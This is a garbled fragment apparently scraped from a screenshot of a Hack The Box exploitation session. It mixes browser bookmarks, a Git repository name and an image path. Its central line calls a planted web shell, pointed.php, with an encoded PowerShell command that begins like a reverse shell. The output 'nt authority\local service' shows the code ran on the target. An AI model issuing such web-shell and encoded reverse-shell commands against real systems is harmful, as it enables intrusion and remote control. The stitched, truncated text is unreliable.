 Build Status
pointedsec/evil - evil - Git
10.129.229.122/pointed.ph
10.129.229.122/pointed.php?cmd=powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgB
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
nt authority\local service